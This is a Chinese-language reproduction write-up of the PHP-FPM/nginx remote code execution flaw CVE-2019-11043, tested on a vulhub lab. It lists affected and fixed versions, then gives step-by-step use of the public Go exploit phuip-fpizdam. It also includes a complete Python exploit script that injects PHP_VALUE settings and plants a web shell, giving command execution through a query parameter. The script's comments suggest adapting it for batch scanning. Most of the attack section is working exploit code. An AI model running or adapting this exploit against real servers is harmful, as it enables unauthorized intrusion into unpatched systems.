CVE-2019-11043远程代码执行漏洞复现
CVE-2019-11043远程代码执行漏洞复现
漏洞名称:
php fastcgi 远程命令执行漏洞
漏洞类型:
远程代码执行漏洞
漏洞危害:
高危
漏洞来源:
https://www.nginx.com/blog/php-fpm-cve-2019-11043-vulnerability-nginx/
公布时间:
2019-10-28
涉及应用版本:
<7.1.33的PHP版本7.1.x
<7.2.24的7.2.x
<7.3.11的7.3.x容易受到攻击
修复版本:
php: 7.1.33 7.2.24 7.3.11
应用语言:
php
漏洞简介:
该漏洞可以通过构造url请求,实现远程代码执行
漏洞影响:
攻击者可以通过此漏洞远程执行恶意代码来入侵服务器
漏洞利用条件
- 已安装易受攻击的PHP版本
- 底层服务器是NGINX
- php-fpm已启用
漏洞分析:
漏洞主要存在于fpm_main.c中的代码,里面的
location ~ [^/]\.php(/|$)代码中,分了两次匹配url,导致可以构造url请求执行代码
漏洞修复:
更新php版本 >=7.1.33 7.2.24 7.3.11
参考文章:
https://blog.qualys.com/webappsec/2019/10/30/php-remote-code-execution-vulnerability-cve-2019-11043
https://paper.seebug.org/1064/
测试信息
测试操作系统环境:
kali/linux
测试人:
Ann
测试日期:
2019-11-1
测试环境:
vulhub/php/CVE-2019-11043
测试过程:

一。使用工具 phuip-fpizdam 复现

1.开启靶场环境,访问页面 http://192.168.1.152:8080/index.php
docker-compose up -d
2.按照文档 https://blog.csdn.net/u010953692/article/details/95232379 安装go环境
3.安装工具 phuip-fpizdam
download exp from github (under go environment)
#go get -v github.com/neex/phuip-fpizdam
build
#go install github.com/neex/phuip-fpizdam
use exp to attack
#phuip-fpizdam http://192.168.1.152:8080/index.php

4.访问页面 http://192.168.1.152:8080/index.php?a=id (若是无反应,则需多访问几遍)
二。使用脚本运行
1.开启靶场环境,访问页面 http://192.168.1.152:8080/index.php
docker-compose up -d
2.运行脚本进行攻击

python3 CVE-2019-11043.py
URL: http://192.168.1.152:8080/index.php

3.访问页面 http://192.168.1.152:8080/index.php?a=pwd (若是无反应,则需多访问几遍)
脚本利用
CVE-2019-11043.py
import requests
# author:eth10
# 根据GitHub上面的go语言exp,以及攻击数据包写的对应py3 exp
# 随便改一下就可以批量检测了,检测之前最好确认是nginx+linux+php的环境
# url必须是带有php的文件路径,如:http://192.168.1.11/index.php
# 第一次的话在攻击过程中可以利用,但是结束后可能就不稳定了,建议第一次执行完之后,再执行一次稳定后就可以执行命令了。
# 访问即可执行命令:http://192.168.1.11/index.php?a=ifconfig
url = input("URL:")
url = url.strip()
def one():
tmplist = []
headers = {"User-Agent": "Mozilla/5.0",
"D-Pisos": "8=D",
"Ebut": "mamku tvoyu"
}
for i in range(1499, 1900):
res = requests.get(url + "/PHP%0Ais_the_shittiest_lang.php?" + "Q" * i, headers=headers)
if res.status_code == 502:
tmplist.append(i-10)
tmplist.append(i-5)
tmplist.append(i)
print(f"Status code 502 for qsl={tmplist[0]}, adding as a candidate")
print(f"The target is probably vulnerable. Possible QSLs: {tmplist}")
break
return tmplist
def two():
tmplist = one()
if len(tmplist) == 0:
print('暂未发现漏洞')
return None
for i in tmplist:
for j in range(1, 256):
headers = {
"User-Agent": "Mozilla/5.0",
"D-Pisos": f"8{'='*j}D",
"Ebut": "mamku tvoyu"
}
res = requests.get(url + "/PHP_VALUE%0Asession.auto_start=1;;;?" + "Q" * i, headers=headers)
if "Set-Cookie" in res.headers:
# print(i, j, res.headers)
print('Trying to set "session.auto_start=0"...')
for t in range(50):
res = requests.get(url + "/PHP_VALUE%0Asession.auto_start=0;;;?" + "Q" * i, headers=headers)
print('Performing attack using php.ini settings...')
count = 0
for l in range(1000):
res = requests.get(
url + "/PHP_VALUE%0Ashort_open_tag=1;;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i-27),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Ahtml_errors=0;;;;;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Ainclude_path=/tmp;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Aauto_prepend_file=a;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
# print('auto_prepend_file=a', res.text)
res = requests.get(
url + "/PHP_VALUE%0Alog_errors=1;;;;;;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Aerror_reporting=2;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
print(l, 'error_reporting=2', res.content)
# if "/usr/bin/which" == res.text
res = requests.get(
url + "/PHP_VALUE%0Aerror_log=/tmp/a;;;;;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Aextension_dir=%22%3C%3F=%60%22;;;?a=/bin/sh+-c+'which+which'&" + "Q" * (i - 27-5),
headers=headers)
res = requests.get(
url + "/PHP_VALUE%0Aextension=%22$_GET%5Ba%5D%60%3F%3E%22?a=/bin/sh+-c+'which+which'&" + "Q" * (
i - 27 - 5-3),
headers=headers)
if "PHP Warning" in res.text:
# print('extension=%22$_GET', res.text)
for k in range(5):
res = requests.get(
url + "/?a=%3Becho+%27%3C%3Fphp+echo+%60%24_GET%5Ba%5D%60%3Breturn%3B%3F%3E%27%3E%2Ftmp%2Fa%3Bwhich+which&" + "Q" * (
i - 97), headers=headers)
if "PHP Warning" in res.text:
# print('a=%3Becho+%27%3C%3Fphp+echo', res.text)
break
break
two()